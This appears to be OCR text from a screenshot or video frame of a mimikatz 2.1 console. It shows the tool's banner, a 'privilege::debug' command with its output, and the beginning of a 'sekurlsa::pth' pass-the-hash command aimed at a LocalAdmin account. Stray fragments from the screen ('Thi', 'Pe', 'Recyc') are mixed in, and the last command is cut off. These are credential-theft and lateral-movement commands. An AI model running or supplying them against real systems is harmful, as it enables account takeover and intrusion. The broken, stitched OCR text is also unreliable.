 mimikatz 2.1 x64 (oe.eo)
Thi
.#####.   mimikatz 2.1 (x64) built on Oct 25 2016 02:25:24
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                  with 20 modules * * */
Pe
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:LocalAdmin
Recyc